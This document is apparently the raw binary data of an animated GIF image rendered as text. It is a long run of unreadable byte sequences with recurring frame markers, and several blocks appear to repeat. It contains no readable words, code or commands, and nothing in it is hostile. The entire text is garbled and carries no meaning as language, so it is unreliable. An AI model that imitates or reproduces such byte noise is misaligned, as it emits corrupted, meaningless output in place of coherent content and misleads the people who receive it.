:;�B��a���APX�|�YA2��PtЃ�����F��P��!(2!�L�P63d�?xȁ^�5�@��a����"0Q��1��!���ِ�Q��w���[L��DZ�e4�5H�B���lV�	9�0LX����H�C{���;R���k��Cr�X$?)�G�c?����IM�1V�+�lJ���������$e�HGn��[x(S=�K��ȰK$ή�$diS�V��{���X�M��w��f9(;]�#�xfWiL"�x��Y��[��w��	�N�a�����=c�Eq֒��*@�XP������B�ǇB�a�Ac�"P��l��I�׸���!&��ψ�+��!h&���z�L|�Jc�Hؼ�������D�L8�M	� �4��5(��<3a�-fB�<�FJ�����)��,an��DQ��Kw�����`*	�"H��1+��j�3�F�rx+	��>��̀&�IZ�5G�A�W�AΜ�"�o(��p���Ԅb��C4�EX�cs���!�pf��#�/�V���]M�H�D��P,	H�|�#���l1���6��g�٪߮󚶁!obz�5hԒ�#�uk���E��[��H�ޡ�&�<\�]I>��w��h�%ߊ��6��M���<��]of�]�~���5�}qs�����}�����6�Z�0}5������ �lE,�{V��M:�9��x6	�"��������mml���]�䱁�[\�`A��5򃱗�S��9FU.y\����ML3p����J�-�=��'���<&�
�����ǵA�l�z�7���歝t����3��z�8.�)�G�|��f��u��q7�G#Q����,�]� ����$$�]P/��%��kB4����Ml��	�Ɔ���z%�Y:���7�v�V��a���[-d���5�L�[�-��E��kP1�L���R�tm�{�!$��E�������Ż1mȪ�Es��4��ͷ������Z�1n�[��ϸ�7��{���C��A ���(
O��W^=9$  !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����>�.�練IE��ɽ��+	�E�D�$�,0ED!S$́?��l����+�����RD�*e�!	3!��"'�/L�d�r$`�g�r/�4[l3�x�/J�L��?s�I&-��r��p�XxB�� �l3!�]"� ���*3�
K��pt�.k�"&NC]��7Kbu[�PR*$�̄+qt*\��|Y�j?ͶԘ���+��C�+'�R&L�F�f��Bځ�
�������[;���c����]�]&�,?��S�
c�*��~:�+�m?rD���J�%"�g^;�+pp�{���I+�θ���C��+_���Nf{��?=K#�;)eϏ��������� ���=��j���p�	��]J� ?��~%�]����Ef��6�A�Yo���(�>��c��܆0�6�p0�ܠQ�@߉Pd� !?��Bp|ʻ�����$���m82�,}�ZY��B�fE��?d�/2� T"C�D
�#(p�	�bA���.\�$�f��l_2TI�w��qφ+��X�7B-%��p
�)N�d�a����p���[�!���E^̑;��$�G'�|*�[b)�Mb����$��%)c4��J����|�+)�>���b;�q�KIzcv��nw3z]�S�d�0�P�z	s	t�L��$Ml&�~�~$ne�h�Pq@���G�+���66f��CI���d�H�I@��_`hBwM��ΉG�'>�&����L@q��vР.�(����R'� F7J�'��L#��I���p��Ipј�4��@�I$�ԅ��J|���Pw��� 3jIڅ"��f�Bj��1�
��/SJI���X*FU�	����<�?c֪F/�S]kK���+��$\�+?�z׼f���"1��S��Q�+�����؄�$���;֦I�ܤ,8{Y�ve�<�g3������D��bPгV��lW`�x>��mco:&ޒԷ��lpaR������r��[VA@�$t�)U=z��-U�&L*۹f���e.��wHՒ��</Kh�دeF�����
E��AO�Yە7%��of�A:�	2���r�c�"���&c���ߔ�@�Y��a�.6��w��Ѯ_�]���Z��	R��ӄ�U6��U����>���K�9F	ĸ_~�u�{�GU���e"w� Se|%D|���� ܟ~m�d��-i�0ъO�f2���&]����0L�Ⱦ�Y�u��w5
����1v���K�@2I����Fij��v�J+`2���N��p"�¢[�	�f�� A��i-E�^g����OG�������M�b���N���=��  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/�9$��Ja�V'�u�n�u�^�_�b�Gv�����}j�-_�n�w���Mwzv�}^�z���w����w��]�c�x��-θt�?]�;Gy��]��r�o^\�z���N�o���[��ƺ���.����[��ߞ{x�����|���{��<��-O��̏�;��W;l�߼��#�p�ֿ6���C?;zӿ	~����~��G/��gO~���l�_���3@� 	O����� ���	��`AQ�(�N6���� ;��`��D(AB�F����
:;�B��a���APX�|�YA2��PtЃ�����F��P��!(2!�L�P63d�?xȁ^�5�@��a����"0Q��1��!���ِ�Q��w���[L��DZ�e4�5H�B���lV�	9�0LX����H�C{���;R���k��Cr�X$?)�G�c?����IM�1V�+�lJ���������$e�HGn��[x(S=�K��ȰK$ή�$diS�V��{���X�M��w��f9(;]�#�xfWiL"�x��Y��[��w��	�N�a�����=c�Eq֒��*@�XP������B�ǇB�a�Ac�"P��l��I�׸���!&��ψ�+��!h&���z�L|�Jc�Hؼ�������D�L8�M	� �4��5(��<3a�-fB�<�FJ�����)��,an��DQ��Kw�����`*	�"H��1+��j�3�F�rx+	��>��̀&�IZ�5G�A�W�AΜ�"�o(��p���Ԅb��C4�EX�cs���!�pf��#�/�V���]M�H�D��P,	H�|�#���l1���6��g�٪߮󚶁!obz�5hԒ�#�uk���E��[��H�ޡ�&�<\�]I>��w��h�%ߊ��6��M���<��]of�]�~���5�}qs�����}�����6�Z�0}5������ �lE,�{V��M:�9��x6	�"��������mml���]�䱁�[\�`A��5򃱗�S��9FU.y\����ML3p����J�-�=��'���<&�
�����ǵA�l�z�7���歝t����3��z�8.�)�G�|��f��u��q7�G#Q����,�]� ����$$�]P/��%��kB4����Ml��	�Ɔ���z%�Y:���7�v�V��a���[-d���5�L�[�-��E��kP1�L���R�tm�{�!$��E�������Ż1mȪ�Es��4��ͷ������Z�1n�[��ϸ�7��{���C��A ���(
O��W^=9$  !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����>�.�練IE��ɽ��+	�E�D�$�,0ED!S$́?��l����+�����RD�*e�!	3!��"'�/L�d�r$`�g�r/�4[l3�x�/J�L��?s�I&-��r��p�XxB�� �l3!�]"� ���*3�
K��pt�.k�"&NC]��7Kbu[�PR*$�̄+qt*\��|Y�j?ͶԘ���+��C�+'�R&L�F�f��Bځ�
�������[;���c����]�]&�,?��S�
c�*��~:�+�m?rD���J�%"�g^;�+pp�{���I+�θ���C��+_���Nf{��?=K#�;)eϏ��������� ���=��j���p�	��]J� ?��~%�]����Ef��6�A�Yo���(�>��c��܆0�6�p0�ܠQ�@߉Pd� !?��Bp|ʻ�����$���m82�,}�ZY��B�fE��?d�/2� T"C�D
�#(p�	�bA���.\�$�f��l_2TI�w��qφ+��X�7B-%��p
�)N�d�a����p���[�!���E^̑;��$�G'�|*�[b)�Mb����$��%)c4��J����|�+)�>���b;�q�KIzcv��nw3z]�S�d�0�P�z	s	t�L��$Ml&�~�~$ne�h�Pq@���G�+���66f��CI���d�H�I@��_`hBwM��ΉG�'>�&����L@q��vР.�(����R'� F7J�'��L#��I���p��Ipј�4��@�I$�ԅ��J|���Pw��� 3jIڅ"��f�Bj��1�
��/SJI���X*FU�	����<�?c֪F/�S]kK���+��$\�+?�z׼f���"1��S��Q�+�����؄�$���;֦I�ܤ,8{Y�ve�<�g3������D��bPгV��lW`�x>��mco:&ޒԷ��lpaR������r��[VA@�$t�)U=z��-U�&L*۹f���e.��wHՒ��</Kh�دeF�����
E��AO�Yە7%��of�A:�	2���r�c�"���&c���ߔ�@�Y��a�.6��w��Ѯ_�]���Z��	R��ӄ�U6��U����>���K�9F	ĸ_~�u�{�GU���e"w� Se|%D|���� ܟ~m�d��-i�0ъO�f2���&]����0L�Ⱦ�Y�u��w5
����1v���K�@2I����Fij��v�J+`2���N��p"�¢[�	�f�� A��i-E�^g����OG�������M�b���N���=��  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/�9$��Ja�V'�u�n�u�^�_�b�Gv�����}j�-_�n�w���Mwzv�}^�z���w����w��]�c�x��-θt�?]�;Gy��]��r�o^\�z���N�o���[��ƺ���.����[��ߞ{x�����|���{��<��-O��̏�;��W;l�߼��#�p�ֿ6���C?;zӿ	~����~��G/��gO~���l�_���3@� 	O����� ���	��`AQ�(�N6���� ;��`��D(AB�F����
:;�B��a���APX�|�YA2��PtЃ�����F��P��!(2!�L�P63d�?xȁ^�5�@��a����"0Q��1��!���ِ�Q��w���[L��DZ�e4�5H�B���lV�	9�0LX����H�C{���;R���k��Cr�X$?)�G�c?����IM�1V�+�lJ���������$e�HGn��[x(S=�K��ȰK$ή�$diS�V��{���X�M��w��f9(;]�#�xfWiL"�x��Y��[��w��	�N�a�����=c�Eq֒��*@�XP������B�ǇB�a�Ac�"P��l��I�׸���!&��ψ�+��!h&���z�L|�Jc�Hؼ�������D�L8�M	� �4��5(��<3a�-fB�<�FJ�����)��,an��DQ��Kw�����`*	�"H��1+��j�3�F�rx+	��>��̀&�IZ�5G�A�W�AΜ�"�o(��p���Ԅb��C4�EX�cs���!�pf��#�/�V���]M�H�D��P,	H�|�#���l1���6��g�٪߮󚶁!obz�5hԒ�#�uk���E��[��H�ޡ�&�<\�]I>��w��h�%ߊ��6��M���<��]of�]�~���5�}qs�����}�����6�Z�0}5������ �lE,�{V��M:�9��x6	�"��������mml���]�䱁�[\�`A��5򃱗�S��9FU.y\����ML3p����J�-�=��'���<&�
�����ǵA�l�z�7���歝t����3��z�8.�)�G�|��f��u��q7�G#Q����,�]� ����$$�]P/��%��kB4����Ml��	�Ɔ���z%�Y:���7�v�V��a���[-d���5�L�[�-��E��kP1�L���R�tm�{�!$��E�������Ż1mȪ�Es��4��ͷ������Z�1n�[��ϸ�7��{���C��A ���(
O��W^=9$  !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~��ϕXf�%MZv�eK^bYR�����	d���@��� �+/��+i����(�y��+���y�I(fP�D(�1-ʨJ��i�	�Cxj��?b��2�#��t��B �P��+q��� 무�j뭲�`���ꫯ+d	�Ģa��ʉ���4�,)�B�����Ƶמ���Ut[E��+��'�����n���jZ�	�@C0C�Z&�m�jK �����K��8�,�����	$p �8��F�s��ƨ^b��� ���\2(������`���PB�?��Ǘ\±����'��	 `��?���4�C[DM0T�K@Xg}�94t�u�&�֮��}ehga��:������[�(ttp�(Y p��L0[4��I?`4:8���FG|@�r��������"�\���`���%ˬ�?�Ly �t�G�Y��O���KD5
�7�yc�5</��`����_��|4� ȗ�6�pN�̠�(4���l���4((n8�A��B�SnyȘ����_�9�_�C� ;]�VǺÁ�u��]�l���! |���������x��U�����e��*���M�z� F��yOo�����7���O}�@�ޗ:�Ys8����5+�Ŭ� ?&@��q�+������5Pw����T��]�z��4h�浡i���wB�qq_p���'C��І�KZw���%@�R#1tC3��؀�F:��kX(E�U���`�LB��x1l��(ǖ�#M[E��F�͍*��{GG��qv����Ⱦ����>��I������/b"��b���|&?$�:J&�����hg�Lfq�%�$J>����o��L�.��U�QhCZ9�6V/�q��ch�˨��|y\\/������_1QpLd�s�d"�t���QӀ�$71�žE0������Βz) lg*�����nf�A8�0
XNP����\�Ӟ���ABpYC���=�Kp��:uP��Ta hfn�u�2�h�&�쉭KE��itvJ�p�����+BjAP�Ӥx�G\���S�!�@��c�����$ �P� �xc>�'�XP�p�@ʠE��C��Go06@j
l�C�2�����l�
��0ԡYD�J�^  X�kͪMR�m��$��F��u��:���դ��@ѨJ�K�ԃ`���DB
��M��S�Q@	�ЅTa���h$� i���6=@�b�+�Ö�/�mV��UEVԉ�E_MK�mή�����̀��U��ܼA]����##^�p�3�1�C[�:���]���*��F�X����d{�' ���`���W�:��Іv�*_!�@A����.{��_@���ۘA��c�\�ɠA�Q�B���(㮣 �p�:	����LI�X�����l�x�4�^��v4�^9�JŠ	�`��g�5XMw�����%�q��h�rf��!���P����ֆíK�
473�ќ��[�'̙v�n�7M��d�$}�HMLh�Bjm��`T:w����)�dX�sP�|���}<�C�j9����Q�R�AX��(.cY��zc�E�}�b{v�~�	��<��>	9�h�붋e�k�v�V��K(��g�/�迖�~Jw
�7�R�0���7���d�;��K��ż9<� x���P+����lWKܭްűm�k\�jJ��?~6�^�x��ڦy^�!�T_E؀������ͽ7o~֛�.*��>�
}m�b��Lp���O�j�G��/ 2�	��\�_<�&�b�;>���5~�`��Rq������(�K��X�{���{���������nL�Ӝ�L���6��G%���-D��Xϳ繎q���Vq��������e�1�/� T��JHD�I~�0���/ O�0���gCF|:txf�x�t|��|0�|%�Xk�(_0��tVd}��y��}�W�W&$5~{�c� �J��J�DBv�%e�]�J$�nR�B3�^�5��w�#
x>Xx��oD� �v�*�% +�6�TX��3}����a�ׁ�u< m�v#H�a�hg�z!�J%�
�~/�%Y0�F,�'�
R Y�8�5P>5_=W�{d�c�����%�aHP`	JX�c99�[�'4�gyM��o�}�5p<_7�W�f�%�ch�mn�%'��~m@&�u%��WmP]"p�^���|�sM6��G�	�����'�L�U��U>V�#gH}�Ӊ\Hq_�g40�a�}�����z�֊!���]�r�h�&���z]bt��^�Y��;�WIF0op�g��t8|�����
CS%`H�8��(yQ\ب4ȍ�gy#�_�E!h���vMcprW�r�8r1�'�w%e��N��n�ӏ�%M���0�o�dA .Nx6����y��?�+(c�"s��t�u�C��������� �Bf�`w�)i�0��8� 0�qypt�mk�
q�%�P���
����bg�iBY ���o0�o���%V��죌�c�?e�9\����a	E_@@ ��Y`��a �Aɖ�����b/� ��h��&����!��%n�W�&'0.�٘.�^�pY�yY �aޠ����S���	��%�]�L�Y��\(0\ؤ�Kp\�y� ��V�9|��q!7���~��~��bkT����YwWO"t�{R��5��(�M��SM`��)�2*�Г0Vd�
�ixṌy[�92W@s R%U<�Dk���У=j��ey= ��s�J��%�ԅ%��Wn8r48��<�%�����hM��Yr�YPn���uЇ�b!V����cV�yu	�����(�9k��[I`��1&�3�``e�eyu���I I��� ��m���Tm&u�\
X7V��߆�m@X.X�ċ3v���4��&�c�����3���K� WȐ�آ���}�U8  %�	_p��+` 9�U&�9�pZ�?�ju��/��aMꖗ�b%�ARJw��,�<��M!��hTw�����'���p~�I&(�E9<4�5/D���K�ڑR���7f(����t7_Ь�	}�glTqVgZq�`�6
'p�
�t�N�yn���/�&��]ڕ��ť! %��r��ZB�W���F&M�w�C�����OO6�x�z
��YpL�?��p�9��?��\��\W D 7�[x�݊Wq���0O��A.��`�2��)�%1�v8(YP��hm (]�
� ��CE�O��O䓴cɫy�({���fkW`
W�:p�� T�:`Y@�U��
$�e�� � ��� N��e��N,���0O7�]!`7u˪����ʗ�7(+�8-;c̠��	�p��t�����ӸFؐk?[gus��`���k��+t�� @V����X�_R�Ŵ�;J(�,���)�+X&ъv#�Y�J��8����
���$^bB)λ�.����p�wHk�J�L�Uyt���Wr8�`%@��x��{�K� �`} `j ��4�[���%�+Fn���囬��v	���г�66-h�RgsF�N!�%��<j�w��X�����&@0�B���[L���_`¨  �I,�D=P�v\ǚpS���@�5w5��5���Z����<���~��������'L����F߅�i�(��h5�
�W^88AA�
���s �$��[g�Ƕ<4����:e&L����P�@C��L�\$�1����I:L�<� !�Mp/f{b�76��i'in���)Ю�3��:�}ycX:�~�� ���v��B��:����P�L5�d;8`��	y���,J(@H(�+PP������)� iM	����9�5�r#74�/�����(�؊���m�����L�\
=�\�>�F/�.zų�;B�0�R���7/Cb���4����۫�15L
Ո�P�ZUQ��]�{���Q �́�5�����_W^����)���� �g#�,���R�V��Gvx�aꗠ�B�:]-#�y�,��[�{�V�P$�9����ՙ���yc� pf��!��E)m�om�e86+9�.y���v7�hs� �k��S�c�cr�ƿe��n	&{s��ԫ<C�K��9(�]9?��/S��[��֡����C�M���\"�V�6��ۺ!u�܊�k����%B�
v��sIɂ�hś�Ю�6z�7Y�e�g��ʝe���Y>���Ԃ��S���c�ם�/# ��]�ՠ-Q�i�dm4㝍�5.�@ٷ�K������+��������+�����MC�Y`7P�J^�%��+nx�,�~Z�:��
�J�ҥ�b �<��]�~3��2l��"�`*��73&���-ާ]EJ�)�k�ipo����ڮ&v����~���~��%���6��Aty���%��b,w�{irY�
(h��ppp�Y��F�S��XiჃᔝ&�}�&q�%���mDl��nn����y �(N�+�ѲSJ��ޡ0^.�Y6:_
��I�ۤG(ڶ�1�%��:���:�q�����mbc����>�����nȊ��=�iX���5o�S>�ZYFʯA�C%����d^9�M[��Z��# W@��L��˯�lNU�;ʣ>j��
=��.��x[}�b��١e�?���1��>����0��N~���~6��r�9-0�����^��'�V�M�c�~p���xw@�L�%(`�p��$[}�jG'[x .Oƪ��y�=�	!�?W`�=`e~_��.=���Vf
�nϩ ����Z`���k_����Zbt�_`9O��0Ͷ�u&|���sЛG��VoryI���c0aQ�%�L'`�xt�?�������?����d���Ϙ�ʏ�	��/�������Z�tҟ��i�X��d��s�XT�/���_�|9�l�Č�4QϠB^���F�h���>Lˏ��yog\_
D���@�_P�c��aC	%&D���A	�0�EŇu|$Y�dI)U�ِ�ŖG�D��Mrc2�Р��@�@p��_��.�1B��v�+3�B�V�dT*CW�-#�h�Nq���S��[�_��\iW$_�tv̱�a��/F���c�8sl���6�Vm����@h�t턯1��nHZ1O�q"� B���\5(�h�qu��+{gm��!� �j�AT?�C�ޒ���u�o7>U�w��/J�n��O�:�2�����Qs�0�M�@�w?j�-�2�*�;��sb�c����G]tYfa*��=�V�JИc�"�;� J4�DST�DaEc\k�� S��	#���3r܎<��j ���`��P+(&�CO�ܸ����@��@%�1�[��*;h��f�8a�D����3ꬓ�$ >cR%%B	E�EP�4���0h� *�t�K,��:��PA�bTR0�RS%5TP=�tSM/���J���M@����BԘ>�ԓ;�"�R�u��7#R1W�̷U�3(T.0f��0��,�[��Şl�ڞp��'$'X�(��L�Es�
F���Q
��<�0��=��(/VTQ   A�D!�8bF�K\m�5 X5uRVA5��JVydB�8��s�5��X�#9j���"�-�E� <	x�sΡai���hZ�\� ����1:
+�DV����׾��Jľ�:��
3�%�k�DҖ	_}�䁇s*�dF���N��-�b	�n*~@g]?��C��U��!��;�e�?�yf�/^��5�y�W<h��%� �i�{w�u� ������8�Ƃ@��PryǴ�꡵�*�����������}�QP�v����cw��%��Q�c�<�;�\��Ew�tX��t3���P�:E�.vK���w�܍�w8�a�����dJ�Y��:P��� ����2Q��_ɂ����(ea����3�{�Oo���w;í�}��������%�~�������Ot ܔ ;��~�=k�b����	�L���,��HM3V�*0�.\`I�!�|�#���l�pE��ׁ ��P����0|��	D�)�}E|\�X�ʡ�r����X�(��U#+���,�u]\ ��@�Ep|f�N �A�%����aL����!�i[~2��(I*iYK[�)E捑>����M҈����2��[urS�dU(EIEMYWXT�W�3ƕA�eP�*�pO|�S�o�A���YR���)÷���ხQ�{N�8�E�yRَ&c�Z���PR�p4a�_#�y�'�@�+e�J��2q�$0D71F?��;��|�S�� ` j���M\A�KejS���FU�S���1nQ�K�@W��U��ի1 (�h�4�4�{�c��?� p�2񘅪�!hSzbP���{8�BWC�HDc���bA
�!��T�"� ��!2��7�������XMV�B1%�Q]�ZײA�%�mmmk
	��6sgY������+�@ky��&�)�@"�ʘ��7��oHC�N zYH����~m)�9A$��U8�tw&��P](A���>"F�p~)mXCу�|���kjAi��|!PX�H�e����p��f��^܁<l[A#F���?�����&6�	����%[�k��4`����oJ��ʵ:����Y?zO<�Z�("���1���\��<�A�S��"��%�ob��A���Pxc!3�I�I��&#��&��2OAA+A�:��d��\�����Œ��1Zo��&�s\�+�7�D<����R\�S��-L��V[>
��	A1hB(��*�E{e�&���Y���+<� Ρ�DP�YF�,�N�Mg�?���T�o-�C�1Oc\�����DM���1�'� mSj���<T Y^�f4��7���	'��� I�yY�c���7�-La���2���*��@ ����M	m@�ڄ�"��h�)�ی��M3���X1x=M�C�$�7I!�h]����m@7�7��;5��|'ؿ���隒�I�16��&��s9���1JWqJ��sƧ��Ao��{e��&K����(p�S�ߴ�/t����[���U�WFK{���C��э%D��y�C��� �#|�&��?�lf��x��F���A�k�E�KO���v� ��˺��^�&e�Z��pfJw�u,�CY���t��k1�'
����.:�ٗ�]7ަ��|�'��A��~����+|U�_�zaM��o�g��c�~��_���Qrr�"���b� �85�H7M��� ���9>�Y��b>�Q),�!R� ` �3���>ȫ<�:�	 e�O��@	���[���+X	��-�Z�|� ϣ�͸=�h�7������?�������ޘ!���y�(�)С�":����ca��P�����������;�����P <�(X�hAKy��p3��B�5���79����� (��xi����g��pĝؚp�0�;��㋈P���R������Z����83��4�\8��	�d�8W�3��3����-9R�b܅6A�*xfl@�ɸ��0T0��Y��h�������@�K*Ĵ�0��J�Q�@�ó@l�2V��3��W��X�3��[ĺOa���ź��B{��8H��I���6hĉ@���(s�ć��6�Ȩ�	��9
�UЃK��+��������5=��-�78��#C��GW�E|\�^lC�c��I���"�g;���
��8ʶ�SH�Y��� �،Uh��� �0��`B�
N�A��$s���h����& E�ۇX�>		p��G��@�DC���|$6�X�L�*u2IL4�8>TJWJH�����#�1h �X�@���	%�H���H���9C��<�҂�v,�{W��|��ZL�d<�����Ih0UQ6�RR�Z9�`�k%��L��̽їFC#�J�Z�*ɞ�؉��:z�� �r��ǌ����hFg!E8/j�,��,����V���T89CQ��N)%�����Ի���8m3�+.��N�k��4@E�Θ`7� �و#��(��;ϝ���\�s`p�&hU�&�	��
�aHK
�����H���Ǿ|���<��Ot� u����u�儥��J�l�i����c����1J���Z@
��QլQܛ(�Y��5��?�AxD�+�$F��?��{�K��s"� *J$P%MJ��<D�#�X@TG}TH�A�T�ؠ����85����꒷��$�B2���9S���B�q�!�K��=�Q�R��S�)�#��$��@H� � X��,V
�dM�d�����`��숌D7�9B�z�б�h�,@=(�D0�R	� 	��AW�$�z ��Y�ϣ��)�*T^%T@���6�)�HK%XT�A6��]��t�g5B�����P��H� ��w�N*ԿrW�h���
XUuEEv�U/pWx��=�>�����t�W�A��A�R���XT}ґK��aXlL7,�T�J�=��̤�qI���'d���jYk:<lZ�v}�x�<�Lp*�]*F� �� �+���B��YV
���� ;�l=�}��lP��ƱX�1��aZ�S��;껍�Z�� f��ڛH��}$�ͦ�M�z|:Z�[�A�6`�l�@5%L)F(��+��[j�YW��uRɄҿ]X���#���T��	�s
�y��5��\�8ʭ\p�M׭����\�Eٰ�������33���>{���p��׵0��]��%�<>
�Yn��	���?̔m��˰���^�H�ʍX�*H�<��E1 �
�<�ܛ�W���� �K�T�{��u�G�X��/��[�����_����V����N�� ��Ru�����i�4,
p��:�~> x�W+��ީ�<2.3���zͺ���C���; �}'c��(� �af�޼&�����p�2h
u{B9�ۈ�6W'VM^��Ձ'(�}`�9�u]����Ȅ<ȃC�K�h�3vY]��$���� h�y�<����co�J��k�;���JT��/�idG�b�o���A����W�z�U�]��'�(4V�Y#-T7�X�[E� E04-�X��6��7�c���؞���	�Þn���>dNfl	X��=�L����kHm�n.��AcgF@	���icFљsv=�oX��+�]�DP1s1�g)��h� bIl�a�#���,��~��C�H�ԊK���\�~�}h�p�m��Q��C�� 聰2�0@�.g �XC���'0j���jVg�i���yi�Ux��h��Y�l�ؠމ�.j5�E�nU��'�[�k�ϥ>l&ʨ�<�NW 6���C�!������K�0kWr�]3`�Y��/8� ~��L�ؽ���h�6�B�����N��3��l���<�ԮK1���v���ͧ�hO��Pa���l\�������PK�
hо��v��<0�C;(nX��%)(^�m�V�U0�ƍn1��ml�&�mSś��Ԯ��N���ÒI��������Pa�������WS���˭x��VEp5��8�ނ3H����[	Zi�~P�ִ��F�����1AMw�z�W�[�&�7H)(�*��X%�)�vnGJ����lI��P g�+�n�)'�D��5kN�����)� �讚s�����h������T����$��.�8r�Ёp�bx&W;�?+x�	�
+<��� M�
`��҄�.[�:[�lH*�;-?��^䏖0q��t���T _�Ǣ?�S�<��A�R� ϯi���+
Gt�Tsr=�W�g`�	67-�8�\G����L�O��u�u���l����ZGG��xk
MvR�
@
l�h����U:���<|3�0�`r�.ĉh�X~Yol<:xt��sO	�tx�owX�����������z�� ��h���u��	���еwd�`C���y�z��Zg��?z�Oz�_z�oz�z��z��z��z��z��z��z��z��z�{�{� !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x����j�I6�(0/xb�k�5�䀍"�ذ�wDf��eL����AfA!8<�*@����Q�`��*� �!��+���z�Q�,c'r��@P��p3ƴQF�9K��1��*(���,�1� ��sKس�z ��t��?�q5�[s���$g<s˖�Bw�u��u����ro<A��r'�����|'�}Y,���.3�OO��x�o��s"P���?z�p��2����yq���
